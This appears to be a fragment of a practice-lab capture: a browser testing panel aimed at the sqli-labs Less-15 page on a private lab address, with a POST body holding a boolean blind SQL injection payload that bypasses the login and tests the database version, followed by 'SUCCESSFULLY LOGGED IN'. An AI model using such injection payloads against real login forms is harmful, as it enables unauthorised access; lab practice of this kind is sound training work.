 Load URL
http://10.10.10.129/sqli-labs/Less-15/
Split URL
Execute
Enable Post data
Enable Referrer
Post data
uname=1' or left(version(),1)='5'#&passwd=123&submit=Submit
WS
SUCCESSFULLY
LOGGED IN